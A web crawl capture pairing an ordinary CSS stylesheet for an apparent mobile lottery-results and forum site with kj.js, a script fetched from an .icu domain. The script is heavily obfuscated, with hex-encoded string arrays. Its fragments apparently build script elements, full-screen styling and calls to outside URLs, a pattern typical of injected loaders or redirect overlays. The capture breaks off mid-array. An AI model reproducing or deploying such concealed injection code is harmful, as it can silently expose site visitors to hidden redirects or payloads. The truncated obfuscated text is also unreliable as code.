    -o-transform: rotateZ(0)
}

.u-con-page {
    padding: 5px;
    margin: 5px 0
}

.m-con-box {
    width: 100%;
    height: 100%;
    max-width: 640px;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    position: fixed
}

.u-badge {
    height: 18px;
    line-height: 18px;
    position: relative;
    display: inline-block;
    margin-top: 2px;
    padding: 0 6px;
    font-size: 12px;
    text-align: center;
    color: #fff;
    border-radius: 2px;
    float: right
}

.btn-edit {
    position: absolute;
    top: 3px;
    right: 0
}

.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em
}

.label-default {
    background-color: #d2d6de;
    color: #444
}

.label-primary {
    background-color: #3c8dbc !important
}

.label-success {
    background-color: #00a65a !important
}

.kj-box ul li dl dt div.ball-gray .num {
    background: #eee !important;
    border-radius: 50%
}

.kj-box ul li dl dt.ball-gray .num {
    background: #afafaf !important;
    border-radius: 50%
}

@media screen and (max-width: 2100px) {
    .article-content .w-e-toolbar .w-e-menu {
        padding: 5px .3em !important
    }

    .article-content .w-e-toolbar .w-e-menu i {
        font-size: .35rem !important
    }

    .comment-content .w-e-text-container {
        height: 200px !important
    }

    .comment-content .article-content .w-e-toolbar .w-e-menu {
        padding: 5px .3em !important
    }

    .comment-content .article-content .w-e-toolbar .w-e-menu i {
        font-size: .35rem !important
    }
}

@media screen and (max-width: 812px) {
    .article-content .w-e-toolbar {
        padding: 4px !important
    }

    .article-content .w-e-toolbar .w-e-menu {
        padding: 5px .15em !important
    }

    .article-content .w-e-toolbar .w-e-menu i {
        font-size: .25rem !important
    }

    .comment-content .w-e-text-container {
        height: 150px !important
    }

    .comment-content .w-e-toolbar {
        padding: 3px !important
    }

    .comment-content .w-e-toolbar .w-e-menu {
        padding: 5px .17em !important
    }

    .comment-content .w-e-toolbar .w-e-menu i {
        font-size: .26rem !important
    }
}

@media screen and (max-width: 350px) {
    .article-content .w-e-toolbar {
        padding: 2px !important
    }

    .article-content .w-e-toolbar .w-e-menu {
        padding: 5px .1em !important
    }

    .article-content .w-e-toolbar .w-e-menu i {
        font-size: .2rem !important
    }

    .comment-content .w-e-text-container {
        height: 150px !important
    }

    .comment-content .w-e-toolbar {
        padding: 2px !important
    }

    .comment-content .w-e-toolbar .w-e-menu {
        padding: 5px .11em !important
    }

    .comment-content .w-e-toolbar .w-e-menu i {
        font-size: .2rem !important
    }
}

.main-nav {
    border-top: 1px solid #a8ecd5;
    border-bottom: 1px solid #a8ecd5;
    text-align: center
}

.main-nav-list {
    margin: 0;
    overflow: hidden;
    height: auto
}

.main-nav-list li {
    width: 20%;
    display: block;
    -webkit-box-flex: 1;
    height: 26px;
    line-height: 26px;
    margin-bottom: 3px;
    margin-top: 3px;
    float: left
}

.main-nav-list li a {
    display: inline-block;
    color: #08a170;
    font-size: 16px;
    padding: 0
}

.m-article-con {
    font-size: 15px
}

.bigimg {
    width: 600px;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    box-sizing: border-box;
    margin: auto;
    display: none;
    z-index: 9999;
    border: 10px solid #fff
}

.mask {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-color: #000;
    opacity: .5;
    filter: Alpha(opacity=50);
    z-index: 98;
    transition: all 1s;
    display: none
}

.mask > img {
    position: fixed;
    right: 10px;
    top: 10px;
    width: 60px
}

.u-go-top {
    background: url(../images/rocket-1.png) no-repeat;
    position: fixed;
    bottom: 80px;
    right: 10px
}


.m-art-table1 {
    width: 100%;
    cursor: default;
    box-sizing: border-box;
    border: 1px solid #FFE500;
}

.m-art-table1 .u-td {
    border: 1px solid #FFE500;
    text-align: center;
    box-sizing: border-box;
    background-color: #FFFFFF;
    height: 38px;
}

.m-art-table1 .td-top {
    height: 40px;
}

.m-art-table1 .u-td span {
    box-sizing: border-box;
    font-family: "Microsoft YaHei";
    font-size: 16px;
    line-height: 2;
}

.m-art-table1 tbody tr td {
    height: 38px;
    text-align: center;
    font-size: 16px;
    font-family: "Microsoft YaHei";
    color: #000000;
}

.m-art-table1 tbody tr td:nth-child(1) {
    width: 22%;
    background-color: #FFFFCC;
}

.m-art-table1 tbody tr td:nth-child(2) {
    color: #333333;
    width: 61%;
    text-align: -webkit-center;
    white-space: normal;
    background-color: #FFFFFF;
    font-family: "Microsoft YaHei";
}

.m-art-table1 tbody tr td:nth-child(3) {
    background-color: #FFFFCC;
}

.m-art-table2 {
    border: 1px solid #FF9900;
    width: 100%;
    border-spacing: 0;
    text-align: center;
    color: #444444;
    font-family: tahoma, 微软雅黑, 宋体, arial, georgia, verdana, helvetica, sans-serif;
    font-size: 14px;
}

.m-art-table2 td {
    padding: 3px 2px;
}

.m-art-table2 td span {
    font-family: "Microsoft YaHei";
    font-size: 16px;
    color: #009900;
    word-break: break-all;
}

.m-art-table3 {
    border: 1px solid #FF9900;
    width: 100%;
    border-spacing: 0;
    text-align: center;
    color: #444444;
    font-family: tahoma, 微软雅黑, 宋体, arial, georgia, verdana, helvetica, sans-serif;
    font-size: 14px;
}

.m-art-table3 td {
    height: 35px;
}

.m-art-table3 td span {
    font-size: 16px;
    white-space: nowrap;
}

.m-art-table4 {
    border: 1px solid #FF9900;
    width: 100%;
    font-size: 14px;
    text-align: center;
}

.m-art-table4 thead tr {
    background-color: #FF9900;
}

.m-art-table4 thead tr td {
    color: #ffffff;
}

.m-art-table4 tbody tr td {
    height: 34px;
    background-color: #ffffff;
}


.m-art-table-sxhm {
    width: 100%;
    background-color: #ffffff;
    height: 334px;
}

.m-art-table-sxhm .u-num {
    display: inline-block;
    width: 20px;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    color: #FFFFFF;
}

.m-art-table-sxhm .u-sub-title {
    text-align: center;
    color: #FFFFFF;
    font-weight: bold;
    font-size: 20px;
    height: 30px;
    background-color: #FF9900;
}

.m-art-table-sxhm .fz14 {
    font-size: 14px;
    font-weight: bold;
}

.m-art-table-sxhm img {
    width: 34px;
    height: 34px;
    display: inline-block;
}

.m-art-table-sxhm .sub-sep {
    border-width: 1px;
    border-style: solid;
    border-color: #00D5FF;
}

.m-art-table-wxdz .u-sub-title,
.m-art-table-hsds .u-sub-title,
.m-art-table-sxsx .u-sub-title,
.m-art-table-bs .u-sub-title {
    height: 30px;
    border: 1px solid #CCCCCC;
    color: #ffffff;
    font-size: 20px;
    background: #ff9800;
}

.m-art-table-wxdz,
.m-art-table-hsds,
.m-art-table-sxsx,
.m-art-table-bs{
    margin: 5px 0 0;
    font-weight: bold;
    font-size: 14px;
    width: 100%;
    background-color: #ffffff;
}

.m-art-table-wxdz td,
.m-art-table-hsds td,
.m-art-table-bs td{
    text-align: center;
    border: 1px solid #D8CCB4;
    word-wrap: break-word;
}

.m-art-table-wxdz .a-left,
.m-art-table-hsds .a-left,
.m-art-table-bs .a-left{
    text-align: left;
    padding: 3px 5px;
}

.m-art-table-wxdz .num,
.m-art-table-hsds .num,
.m-art-table-bs .num{
    margin: 0 2px;
    padding: 2px;
    color: #FFFFFF;
}

.m-art-table-sxsx td{
    padding: 5px 0;
    text-align: center;
    color: #D49E56;
    border: 1px solid #D8CCB4;
}

.m-tj-wrap {
    background-color: #ffffff;
    width: 100%;
    padding: 0 5px;
    box-sizing: border-box;
    height: auto;
    overflow: hidden;
}

.fl{
    float: left;
}

.w50 {
    width: 50%;
}

.m-tj-wrap h4 {
    padding-left: .5em;
    border-radius: 5px;
    background: #660065 !important;
    color: #FFF;
    margin: 5px 5px 5px 0 !important;
    line-height: 2;
    font-size: 15px;
}

.m-tj-wrap li {
    font-size: 14px;
    line-height: 2;
    border-bottom: 1px solid #e6e6e6;
    margin-right: 5px;
}

.btn-remove {
    margin-right: 8px;
    display: inline-block;
}

.article-share{
    overflow: hidden;
    margin: 0;
    background-color: #ffffff;
    padding: 10px;
}

.article-share dt {
    text-align: center;
    margin-bottom: 12px;
}

.article-share dd {
    width: 33.33333%;
    box-sizing: border-box;
    float: left;
    text-align: center;
    font-size: 13px;
    line-height: 30px;
}

.article-share {

}

.share-bg-40 {
    display: inline-block;
    width: 40px;
    height: 40px;
}

.share-bg-60 {
    display: inline-block;
    width: 60px;
    height: 60px;
}

.u-pager { margin: 15px 0; text-align: center; color: #999; font-size: 0;}
.u-btn,.page-txt { height: 16px; line-height: 16px; vertical-align: top; margin: 5px 3px; padding: 10px 15px; border: solid 1px #ddd; font-size: 14px; border-radius: 5px; display: inline-block; position: relative;}
.page-txt { color: #0063ca;}
.page-txt.on { color: #fff; border-color: #0063ca; background: #0063ca;}
.u-btn { padding: 10px 20px;}
.u-btn.off,.u-btn.off:before { border-color: #eee;}
.u-btn:before { content: ""; display: inline-block; width: 10px; height: 10px; border-top: 1px solid #0063ca; border-right: 1px solid #0063ca; position: absolute; top: 12px;}
.pre-btn:before { -webkit-transform: rotate(225deg); -moz-transform: rotate(225deg); -o-transform: rotate(225deg); transform: rotate(225deg); left: 17px;}
.next-btn:before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); right: 17px;}

/*-------分页----**/
.pagination li {
    height: 16px;
    line-height: 16px;
    vertical-align: top;
    margin: 5px 3px;
    padding: 10px 15px;
    border: solid 1px #ddd;
    font-size: 14px;
    border-radius: 5px;
    display: inline-block;
    position: relative;
}
.pagination li.active{ background:#0063ca; color:#FFF}


.cgi-foot { padding: 20px 0; font-size: 14px; color: #999; text-align: center;}

.u-list-look { color: #000;}
.u-list-look li { padding: 10px 5px 10px 10px; border-bottom: solid 1px #ddd;}
.u-list-look h3 { margin-bottom: 5px; padding: 4px 10px 5px 0; font-size: 16px; overflow: hidden; line-height: 26px; }
/*.u-list-look a:visited { color: #999;}*/

.u-list-look .look-img { margin-bottom: 5px; overflow: hidden;}
.u-list-look .look-img span { float: left; max-width: 31%; overflow: hidden; padding: 0 0 10px; width: auto;}
.u-list-look .look-img img.zoom { height: 110px; width: 100%;}
.u-list-look .look-img span:nth-child(-n+3) { margin: 0 2.5% 0 0;}

.u-list-look .look-sum { height: 36px; line-height: 36px; color: #aaa; }
.u-list-look .look-sum .look-pic { float: left; width: 36px; height: 36px; margin-right: 10px; display: inline-block;}
.u-list-look .look-sum .look-pic img { width: 36px; height: 36px; border-radius: 50%;}
.u-list-look .look-sum .look-author { float: left; margin-right: 10px; color: #0063ca;}
.u-list-look .look-sum .look-date { float: left; font-size: 14px;}

.u-list-look .look-menu { height: 24px; line-height: 24px; color: #aaa; font-size: ;}
.u-list-look .look-menu span { height: 24px; margin-right: 20px; position: relative;}
.u-list-look .look-menu span em { position: absolute; top: -20px; left: 30px;}
.u-list-look .look-menu span i { width: 24px; height: 24px; margin-right: 5px; display: inline-block; vertical-align: bottom;}
.u-list-look .look-menu span.look-menu4 { float: right; margin-right: 10px;}
.u-list-look .look-menu span.look-menu1 i { background: url(../images/cgi-zan.png) 0 0 no-repeat; background-size: 24px auto;}
.u-list-look .look-menu span.look-menu2 i { background: url(../images/cgi-cai.png) 0 0 no-repeat; background-size: 24px auto;}
.u-list-look .look-menu span.look-menu3 i { background: url(../images/cgi-pl.png) 0 0 no-repeat; background-size: 24px auto;}
.u-list-look .look-menu span.look-menu4 i { background: url(../images/cgi-view.png) 0 0 no-repeat; background-size: 24px auto;}
.u-list-look .look-menu a { color: #aaa;}
.u-list-look .look-menu a.hover { color: #f00;}
.u-list-look .look-menu span.look-menu1 a.hover i { background: url(../images/cgi-zan-2.png) 0 0 no-repeat; background-size: 24px auto;}
.u-list-look .look-menu span.look-menu2 a.hover i { background: url(../images/cgi-cai-2.png) 0 0 no-repeat; background-size: 24px auto;}


.cgi-load-con {
	padding:6px;
	border-bottom:solid 1px #ddd;
	background:#fff
}
.cgi-load-con li {
	float:left;
	width:31%
}
.cgi-load-con li:nth-child(1),.cgi-load-con li:nth-child(2) {
	margin:0 3.5% 0 0
}
.cgi-load-con li a {
	display:block;
	height:35px;
	line-height:35px;
	color:#fff;
	text-align:center;
	font-size:14px;
	border-radius:5px
}
.cgi-load-con li a.load-con1 {
	background:#ff6900
}
.cgi-load-con li a.load-con2 {
	background:#00be00
}
.cgi-load-con li a.load-con3 {
	background:#00a0e9
}
.cgi-post-wrapper {
	padding:15px 10px
}
.post-tit {
	margin-bottom:15px;
	padding:0 10px;
	border:solid 1px #ddd;
	border-radius:5px;
	background:#fff
}
.post-tit input {
	width:100%;
	height:30px;
	line-height:30px;
	padding:5px 0;
	border:0
}
.post-tool {
	height:40px;
	border:solid 1px #ddd;
	border-radius:5px 5px 0 0;
	background:#f5f5f5
}
.post-tool span {
	width:40px;
	height:40px;
	display:inline-block
}
.post-tool span img {
	width:40px;
	height:40px
}
.post-content {
	padding:10px;
	border:solid 1px #ddd;
	border-top:0;
	border-radius:0 0 5px 5px;
	background:#fff
}
.post-content textarea {
	width:100%;
	height:200px;
	border:0
}
.post-btn {
	padding-top:15px
}
.post-btn input {
	width:100%;
	height:40px;
	color:#fff;
	border-radius:10px;
	border:solid 2px #f2db8f;
	box-shadow:0 0 3px #cc4d00;
	background:#cc4d00
}




--- FILE ---
content_type: application/javascript
request_url: http://j.x1s.icu/js/kj.js
body_size: 14662
content:
function a0_0x2bb6(){var _0x1ff57c=['\x72\x4c\x48\x33\x72\x4b\x75','\x76\x4c\x66\x6b\x77\x4d\x57','\x74\x67\x35\x4a\x73\x31\x65','\x45\x66\x6e\x5a\x76\x77\x6d','\x7a\x77\x58\x33\x77\x4b\x30','\x45\x67\x72\x63\x75\x75\x6d','\x74\x76\x6e\x58\x7a\x67\x34','\x44\x4d\x6e\x6e\x41\x65\x79','\x72\x68\x4c\x6e\x79\x4e\x69','\x44\x4d\x35\x78\x75\x67\x4b','\x76\x4c\x44\x76\x72\x75\x4f','\x7a\x65\x6a\x54\x74\x75\x75','\x76\x67\x50\x56\x43\x33\x4b','\x42\x4b\x39\x69\x71\x78\x4f','\x44\x78\x50\x34\x71\x4b\x4f','\x72\x4b\x31\x49\x75\x4e\x43','\x42\x4e\x6a\x6b\x71\x76\x65','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x69\x61','\x44\x4b\x50\x7a\x72\x67\x79','\x76\x4e\x50\x70\x79\x4b\x4f','\x76\x78\x66\x7a\x74\x4b\x47','\x73\x76\x62\x6c\x7a\x77\x71','\x42\x78\x72\x4e\x74\x65\x4b','\x76\x33\x4c\x73\x43\x66\x79','\x44\x65\x6e\x57\x77\x4c\x4b','\x43\x33\x62\x52\x43\x4c\x47','\x44\x65\x76\x54\x79\x4e\x6d','\x76\x68\x44\x63\x77\x78\x65','\x41\x4d\x35\x57\x7a\x65\x47','\x6f\x64\x75\x33\x6d\x65\x6e\x77\x73\x65\x76\x35\x76\x57','\x76\x76\x50\x30\x73\x76\x61','\x71\x4e\x76\x4d\x44\x4b\x4f','\x42\x76\x4c\x4c\x44\x4b\x30','\x71\x76\x6e\x51\x7a\x65\x34','\x7a\x32\x44\x4c\x43\x47','\x6d\x74\x4b\x35\x6d\x77\x4c\x5a\x73\x4c\x66\x41\x71\x47','\x74\x68\x7a\x4d\x76\x4c\x69','\x77\x77\x72\x4e\x72\x78\x65','\x42\x65\x66\x7a\x45\x68\x47','\x76\x4d\x72\x55\x44\x30\x57','\x79\x30\x44\x65\x7a\x66\x43','\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x67\x71','\x7a\x4d\x4c\x54\x43\x77\x38','\x76\x4d\x4c\x69\x41\x4b\x38','\x45\x75\x76\x62\x73\x4e\x71','\x75\x33\x66\x76\x79\x4d\x4f','\x72\x4b\x48\x6b\x75\x30\x79','\x72\x4e\x72\x64\x73\x66\x75','\x71\x77\x39\x7a\x77\x4c\x61','\x44\x33\x7a\x4c\x45\x66\x6d','\x42\x32\x72\x52\x71\x4d\x57','\x72\x68\x62\x31\x72\x68\x75','\x44\x75\x4c\x7a\x45\x75\x38','\x6b\x63\x47\x4f\x6c\x49\x53\x50\x6b\x59\x4b\x52\x6b\x73\x53\x4b','\x79\x32\x39\x55\x79\x32\x66\x30','\x79\x32\x66\x53\x42\x61','\x41\x32\x35\x53\x79\x76\x43','\x76\x76\x72\x67\x6c\x74\x47','\x41\x78\x44\x55\x43\x66\x75','\x44\x67\x44\x4d\x73\x33\x79','\x43\x32\x76\x68\x76\x4e\x75','\x7a\x31\x76\x75\x73\x30\x43','\x41\x4b\x44\x62\x44\x30\x47','\x43\x33\x62\x53\x41\x78\x71','\x71\x75\x39\x50\x44\x66\x4b','\x41\x4c\x6a\x4c\x76\x75\x4f','\x79\x33\x44\x54\x79\x31\x6d','\x43\x32\x48\x50\x7a\x4e\x71','\x44\x4d\x54\x73\x74\x4b\x4f','\x71\x76\x44\x4f\x74\x68\x47','\x77\x4e\x66\x74\x74\x33\x43','\x77\x78\x6e\x6f\x76\x78\x4f','\x79\x30\x4c\x4b\x73\x65\x79','\x73\x32\x54\x70\x74\x77\x38','\x44\x4c\x44\x5a\x45\x65\x53','\x75\x66\x50\x6e\x42\x67\x6d','\x76\x4b\x35\x53\x41\x4e\x69','\x71\x76\x44\x49\x73\x4d\x75','\x6d\x74\x69\x57\x6e\x74\x71\x30\x74\x67\x58\x69\x76\x77\x6e\x4b','\x74\x67\x39\x5a\x44\x31\x4b','\x77\x4d\x7a\x64\x42\x67\x38','\x72\x75\x76\x56\x71\x75\x34','\x6d\x5a\x61\x57\x6e\x74\x43\x31\x6e\x30\x72\x4a\x77\x65\x72\x6c\x42\x61','\x73\x65\x31\x62\x71\x30\x35\x76\x74\x71','\x43\x33\x6a\x4a','\x79\x4c\x6e\x51\x71\x4b\x71','\x71\x31\x4c\x6f\x73\x77\x69','\x41\x32\x54\x79\x7a\x4c\x71','\x73\x32\x72\x49\x75\x65\x53','\x71\x76\x76\x4a\x43\x78\x79','\x7a\x4b\x4c\x72\x44\x30\x30','\x71\x4c\x72\x67\x45\x4b\x53','\x77\x66\x48\x57\x72\x66\x75','\x74\x77\x72\x69\x76\x33\x79','\x42\x31\x44\x51\x76\x75\x69','\x45\x77\x7a\x71\x42\x67\x71','\x77\x68\x44\x72\x44\x32\x53','\x41\x32\x58\x59\x73\x4d\x65','\x42\x75\x66\x4c\x74\x4b\x57','\x77\x4b\x6a\x70\x75\x75\x71','\x7a\x32\x76\x30\x76\x67\x4c\x54\x7a\x71','\x74\x77\x66\x33\x74\x4d\x53','\x76\x33\x7a\x7a\x74\x31\x47','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69','\x77\x67\x54\x64\x42\x4e\x75','\x79\x77\x76\x4c\x74\x77\x34','\x75\x78\x50\x6f\x45\x77\x4b','\x44\x32\x48\x50\x42\x67\x75\x47\x6b\x68\x72\x59\x44\x77\x75\x50\x69\x68\x54\x39','\x75\x66\x7a\x32\x44\x32\x4b','\x43\x30\x31\x7a\x74\x31\x75','\x43\x66\x6e\x35\x77\x75\x75','\x71\x4c\x72\x72\x42\x4d\x71','\x75\x66\x6a\x69\x76\x78\x65','\x72\x77\x6e\x6a\x44\x4e\x69','\x42\x30\x4c\x53\x41\x33\x65','\x75\x68\x50\x63\x44\x4d\x69','\x43\x67\x39\x57','\x44\x77\x66\x36\x73\x4e\x75','\x72\x67\x66\x59\x71\x4c\x6d','\x77\x4d\x6e\x78\x77\x78\x43','\x75\x31\x44\x6b\x77\x65\x34','\x42\x32\x6a\x4c\x45\x4d\x4f','\x71\x30\x6e\x41\x79\x76\x6d','\x75\x76\x62\x66\x76\x68\x43','\x76\x4d\x4c\x5a\x74\x4e\x75','\x43\x33\x7a\x52\x74\x65\x65','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61','\x72\x30\x44\x76\x76\x33\x4f','\x6d\x74\x62\x50\x71\x30\x6e\x76\x42\x4b\x34','\x45\x76\x48\x32\x43\x65\x79','\x71\x30\x66\x4b\x72\x32\x69','\x74\x67\x54\x76\x74\x4c\x69','\x41\x31\x50\x6d\x43\x31\x65','\x72\x68\x4c\x4b\x42\x4e\x47','\x74\x4b\x54\x5a\x44\x65\x30','\x73\x77\x44\x49\x77\x4b\x4f','\x41\x67\x76\x48\x7a\x61','\x79\x4c\x66\x76\x76\x32\x71','\x41\x4b\x6e\x49\x42\x77\x69','\x79\x77\x6e\x30\x41\x77\x39\x55','\x73\x4b\x39\x75\x75\x68\x69','\x7a\x67\x76\x49\x44\x71','\x75\x4b\x66\x71\x42\x78\x47','\x75\x75\x7a\x58\x75\x65\x43','\x73\x30\x44\x67\x73\x67\x65','\x42\x32\x6e\x31\x77\x4c\x43','\x44\x67\x76\x34\x44\x63\x39\x51\x79\x78\x7a\x48\x43\x32\x6e\x59\x41\x78\x62\x30','\x7a\x32\x4c\x64\x77\x67\x79','\x79\x32\x48\x48\x41\x77\x34','\x77\x66\x6e\x53\x74\x66\x75','\x43\x33\x72\x48\x44\x67\x76\x70\x79\x4d\x50\x4c\x79\x33\x71','\x79\x4d\x4c\x75\x73\x4c\x69','\x41\x78\x44\x58\x43\x4e\x71','\x79\x4e\x4c\x34\x77\x4d\x53','\x42\x32\x66\x33\x79\x33\x65','\x41\x31\x72\x4d\x72\x67\x34','\x42\x75\x7a\x4b\x7a\x67\x4b','\x71\x78\x72\x79\x44\x75\x71','\x41\x76\x66\x4b\x79\x78\x4f','\x73\x78\x6e\x73\x7a\x32\x6d','\x75\x66\x48\x71\x74\x4b\x43','\x7a\x65\x76\x6f\x77\x75\x4b','\x73\x4d\x72\x55\x76\x32\x4f','\x75\x31\x7a\x66\x74\x77\x69','\x41\x78\x72\x6b\x76\x76\x65','\x72\x32\x76\x48\x44\x77\x47','\x76\x66\x6a\x66\x79\x32\x69','\x44\x67\x44\x55\x44\x4b\x47','\x73\x30\x76\x30\x42\x68\x4f','\x45\x4d\x35\x58\x79\x31\x61','\x41\x68\x6a\x4c\x7a\x47','\x72\x30\x7a\x73\x79\x4b\x6d','\x6a\x5a\x53\x49\x69\x68\x6e\x30\x45\x77\x58\x4c\x70\x73\x6a\x4f\x7a\x77\x4c\x4e\x41\x68\x71\x36\x6d\x68\x62\x34\x6f\x33\x44\x50\x7a\x68\x72\x4f\x6f\x4a\x62\x57\x45\x64\x54\x56\x44\x4d\x76\x59\x7a\x4d\x58\x56\x44\x5a\x50\x4f\x41\x77\x72\x4b\x7a\x77\x34\x49\x70\x47','\x43\x77\x31\x34\x44\x4c\x75','\x6f\x33\x62\x48\x44\x67\x47\x39\x6c\x57','\x79\x32\x54\x7a\x74\x78\x4f','\x72\x66\x4c\x54\x42\x4b\x4f','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x55\x79\x77\x31\x4c\x41\x78\x6d\x55\x41\x77\x6e\x31\x6c\x5a\x39\x33\x7a\x77\x6a\x46\x41\x77\x71\x39\x6d\x74\x6d\x31\x6d\x4a\x6d\x58','\x6d\x4a\x4b\x30\x6e\x5a\x79\x5a\x79\x77\x6a\x4b\x41\x4c\x44\x6a','\x77\x67\x6e\x75\x43\x4b\x69','\x41\x4d\x50\x79\x7a\x33\x47','\x76\x65\x31\x6e\x7a\x76\x43','\x75\x4e\x6e\x36\x71\x77\x47','\x75\x78\x76\x4d\x71\x4e\x79','\x41\x31\x6e\x72\x77\x4b\x65','\x42\x68\x76\x67\x76\x4e\x75','\x75\x78\x76\x6a\x75\x65\x6d','\x75\x4e\x6a\x53\x76\x75\x34','\x74\x65\x66\x46\x71\x30\x39\x6d\x74\x65\x76\x64\x76\x61','\x44\x75\x66\x65\x43\x77\x79','\x74\x65\x6e\x75\x43\x32\x57','\x72\x76\x44\x66\x44\x4c\x69','\x41\x66\x44\x65\x76\x31\x4f','\x71\x30\x4c\x6c\x76\x4c\x4f','\x72\x67\x66\x71\x42\x4e\x4f','\x72\x66\x44\x6d\x73\x32\x6d','\x43\x30\x31\x35\x71\x31\x4f','\x72\x75\x39\x6e\x41\x78\x4b','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x4f\x69\x4e\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x30\x41\x67\x4c\x5a\x69\x49\x4b\x4f\x69\x63\x4b','\x45\x68\x72\x68\x76\x4d\x38','\x43\x65\x48\x6a\x72\x66\x4f','\x76\x78\x66\x77\x74\x4d\x38','\x79\x4d\x6a\x32\x74\x77\x47','\x74\x4c\x4c\x6f\x79\x4e\x65','\x44\x67\x6e\x36\x44\x4d\x65','\x41\x4e\x62\x33\x45\x4c\x75','\x42\x75\x6e\x67\x7a\x4c\x65','\x43\x32\x6e\x59\x41\x78\x62\x30','\x43\x32\x72\x6b\x71\x4b\x30','\x43\x68\x76\x5a\x41\x61','\x7a\x32\x54\x6d\x76\x4b\x6d','\x77\x4d\x35\x6d\x71\x78\x6d','\x44\x67\x76\x5a\x44\x61','\x44\x67\x39\x76\x76\x65\x6e\x74\x44\x68\x6a\x50\x42\x4d\x43','\x45\x4b\x4c\x6d\x73\x32\x38','\x75\x75\x6e\x6f\x43\x77\x79','\x43\x32\x72\x52\x6c\x4a\x75\x58\x6c\x4d\x58\x48\x6c\x32\x50\x5a\x6c\x78\x6e\x4b\x41\x59\x31\x57\x43\x4d\x38\x55\x42\x77\x4c\x55\x6c\x4d\x50\x5a','\x43\x32\x76\x30\x76\x67\x4c\x54\x7a\x71','\x42\x30\x6e\x73\x72\x78\x79','\x42\x77\x48\x68\x73\x65\x75','\x76\x4b\x50\x72\x7a\x76\x79','\x72\x4b\x7a\x41\x44\x66\x69','\x44\x77\x58\x35\x72\x75\x43','\x41\x77\x35\x50\x44\x61','\x6d\x30\x58\x49\x73\x4a\x6e\x50\x76\x4b\x6e\x34\x74\x65\x54\x48\x76\x4c\x66\x41\x76\x47','\x7a\x4c\x44\x50\x74\x4d\x71','\x43\x75\x58\x49\x44\x33\x4b','\x71\x4c\x6a\x34\x43\x4c\x75','\x75\x78\x44\x4a\x72\x30\x79','\x43\x77\x54\x4a\x44\x32\x38','\x44\x76\x7a\x31\x74\x76\x47','\x74\x67\x54\x4f\x43\x66\x4f','\x7a\x4c\x6e\x79\x42\x75\x75','\x43\x32\x76\x30\x71\x78\x72\x30\x43\x4d\x4c\x49\x44\x78\x72\x4c','\x41\x75\x6a\x36\x45\x68\x79','\x72\x4d\x76\x6d\x79\x75\x79','\x71\x30\x72\x30\x7a\x33\x6d','\x7a\x32\x76\x30\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x68\x6e\x63\x45\x76\x72\x48\x7a\x30\x35\x48\x42\x77\x75','\x45\x76\x66\x36\x45\x4d\x79','\x71\x76\x50\x79\x72\x76\x75','\x74\x4b\x76\x77\x79\x77\x43','\x72\x4c\x6e\x5a\x79\x32\x38','\x45\x68\x76\x50\x7a\x31\x75','\x74\x30\x76\x50\x42\x4b\x75','\x6e\x64\x79\x35\x6f\x74\x65\x58\x41\x32\x44\x68\x44\x77\x35\x67','\x6f\x74\x71\x57\x6d\x74\x4c\x51\x79\x33\x6a\x4a\x45\x4d\x4b','\x41\x77\x35\x5a\x7a\x78\x6a\x30\x71\x4d\x76\x4d\x42\x33\x6a\x4c','\x79\x77\x50\x7a\x43\x76\x75','\x7a\x33\x7a\x75\x44\x4c\x4b','\x42\x30\x66\x66\x72\x32\x79','\x76\x4d\x6e\x33\x75\x76\x65','\x7a\x32\x4c\x31\x73\x4b\x71','\x41\x76\x48\x5a\x73\x77\x71','\x43\x4e\x50\x75\x77\x68\x71','\x72\x77\x35\x70\x74\x65\x71','\x77\x4b\x58\x62\x77\x66\x4b','\x76\x68\x62\x4b\x75\x31\x4b','\x77\x75\x35\x4a\x76\x76\x43','\x72\x4c\x72\x6d\x44\x4c\x61','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x74\x4e\x7a\x4a\x44\x66\x4f','\x43\x4c\x72\x4d\x42\x4c\x43','\x72\x78\x66\x78\x44\x76\x47','\x75\x4d\x72\x6e\x43\x4d\x6d','\x79\x4c\x72\x71\x79\x4c\x6d','\x44\x76\x44\x77\x79\x4d\x43','\x76\x76\x76\x57\x42\x68\x4b','\x44\x68\x4c\x57\x7a\x71','\x77\x4e\x7a\x59\x76\x32\x69','\x43\x77\x6a\x35\x41\x77\x43','\x76\x4b\x44\x34\x77\x4d\x6d','\x43\x68\x6a\x56\x44\x67\x39\x4a\x42\x32\x57','\x77\x67\x7a\x49\x75\x65\x38','\x79\x78\x6e\x35\x42\x4d\x6d','\x42\x4b\x31\x4e\x75\x68\x65','\x41\x68\x72\x30\x43\x68\x6d\x36','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x42\x4b\x6e\x71\x41\x66\x43','\x44\x78\x44\x66\x76\x32\x53','\x41\x33\x6a\x36\x73\x33\x71','\x72\x75\x7a\x76\x45\x4b\x71','\x42\x76\x66\x5a\x75\x4c\x75','\x45\x75\x6e\x65\x79\x78\x6d','\x73\x77\x76\x56\x75\x65\x65','\x79\x78\x4c\x50\x72\x30\x65','\x79\x33\x7a\x4d\x76\x4b\x53','\x73\x75\x44\x31\x45\x65\x4b','\x71\x33\x44\x70\x79\x76\x4f','\x44\x75\x50\x6d\x42\x66\x75','\x72\x4b\x6a\x34\x44\x33\x47','\x44\x76\x6a\x72\x74\x77\x79','\x79\x78\x62\x57\x42\x68\x4b','\x72\x4b\x54\x32\x76\x33\x65','\x72\x33\x50\x54\x76\x76\x4f','\x7a\x78\x48\x57\x41\x78\x6a\x4c\x43\x5a\x30','\x41\x68\x72\x30\x4